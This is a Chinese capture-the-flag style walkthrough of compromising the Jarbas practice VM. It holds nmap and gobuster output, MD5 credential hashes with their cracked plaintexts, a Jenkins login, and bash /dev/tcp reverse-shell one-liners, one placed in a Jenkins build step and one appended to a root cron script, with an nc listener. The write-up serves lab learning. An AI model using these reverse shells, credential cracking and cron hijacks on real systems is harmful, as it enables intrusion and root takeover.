jarbas靶机渗透实战
声明
B 站UP主泷羽sec
笔记的只是方便各位师傅学习知识,以下网站只涉及学习内容,其他的都与本人无关,切莫逾越法律红线,否则后果自负。
✍🏻作者简介:致力于网络安全领域,目前作为一名学习者,很荣幸成为一名分享者,最终目标是成为一名开拓者,很有趣也十分有意义
🤵♂️ 个人主页: @One_Blanks
欢迎评论 💬点赞👍🏻 收藏 📂加关注+
- 关注公众号:泷羽Sec-Blanks
一、信息收集
命令整理(命令见思路)
nmap -sn 192,168.25.0/24
export ip=192.168.25.128
nmap --min-rate 10000 -p- 192.168.25.128
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8080/tcp open http-proxy
nmap -sT -sV -O -p22,80,3306,8080 192.168.25.128
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Jetty 9.4.z-SNAPSHOT
MAC Address: 00:0C:29:C2:AC:2C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
nmap --script=vuln -p22,80,3306,8080 192.168.25.128
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-trace: TRACE is enabled
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.25.128:80/index_arquivos/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=D%3BO%3DD%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=M%3BO%3DD%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.25.128:80/index_arquivos/?C=N%3BO%3DA%27%20OR%20sqlspider
|_ http://192.168.25.128:80/index_arquivos/?C=S%3BO%3DA%27%20OR%20sqlspider
| http-enum:
|_ /icons/: Potentially interesting folder w/ directory listing
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.25.128
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.25.128:80/
| Form id: wmtb
| Form action: /web/submit
|
| Path: http://192.168.25.128:80/
| Form id:
| Form action: /web/20020720170457/http://jarbas.com.br:80/user.php
|
| Path: http://192.168.25.128:80/
| Form id:
|_ Form action: /web/20020720170457/http://jarbas.com.br:80/busca/
3306/tcp open mysql
8080/tcp open http-proxy
| http-enum:

|_ /robots.txt: Robots file
MAC Address: 00:0C:29:C2:AC:2C (VMware)
二、渗透web+初步权限
dirb http://192.168.25.128
gobuster dir -u http://192.168.25.128 --wordlist=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
gobuster dir -u http://192.168.25.128 --wordlist=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x html,php (观察技术栈指定扩展名)
/index.html (Status: 200) [Size: 32808]
/.html (Status: 403) [Size: 207]
/access.html (Status: 200) [Size: 359]
/.html (Status: 403) [Size: 207]

tiago:5978a63b4654c73c60fa24f836386d87
trindade:f463f63616cb3f1e81ce46b39f882fd5
eder:9b38e2b1e8b12f426b0d208a7ab6cb98
破解密码
一看就是cmd5,如果不知道可以使用工具判断一下
hash-identifier 5978a63b4654c73c60fa24f836386d87
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
拿去解密一下
md5破解网站:
pmd5.com
ttmd5.com
www.somd5.com
xmd5.com
https://hashes.com/zh/decrypt/hash
破解结果
tiago:italia99
trindade:marianna
eder:vipsu

登录尝试(密码信息、弱口令、默认密码、万能密码)
使用eder:vipsu登录成功
反弹shell


Jenkins一个用的比较多的开源CMS
Jenkins利用
新建项目

/bin/bash -i >& /dev/tcp/192.168.25.132/4444 0>&1

在Kali监听
nc -nvlp 4444
执行
成功上线
三、成功提权(直接拿下)
whoami
uname -a
sudo -l
lsb_release

cat /etc/passwd
ls /home
只有一个eder用户

回到~目录
ls -lish


发现有个users目录,目录下的eder还可以进入,读取xml文件发现密码哈希

#jbcrypt:$2a 10 10 10fhvQ8iBCXnSMTvKB1.x9qO9O491DMrtO5cMChf.brW8q2pSpmi9SS
JBCrypt 哈希 形式
john --format=bcrypt hash.txt
存进文件中并且进行哈希破解
破解时间极其漫长
我们回到反弹的shell中尝试其他提权

计划任务
cat /etc/cron.d
cat /etc/crontab
发现存在root权限的脚本文件

/etc/script/CleaningScript.sh 可任意改写
这里是非交互式的shell 所以不能用vim和nano
在这里使用流编辑器sed或者echo >> 内容追加
echo ‘/bin/bash -i >& /dev/tcp/192.168.25.132/4444 0>&1’ >> /etc/script/CleaningScript.sh
之后就是等待计划任务执行了
因为计划任务列表中就是每5分钟执行
这里等上一会儿就直接连上了
上面的john密码破解不出
破解不出,算了